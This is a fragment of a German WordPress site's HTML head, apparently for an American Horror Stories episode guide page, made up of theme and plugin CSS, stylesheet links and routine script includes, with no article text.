#DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39920-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-39920.css?ver=1678651222' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/css/elementor.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/global.css?ver=1678651223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57004-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-57004.css?ver=1678661881' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"c556adea0b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/57004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=57004' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fepisodenguide-american-horror-stories-folge-1x06%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fepisodenguide-american-horror-stories-folge-1x06%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
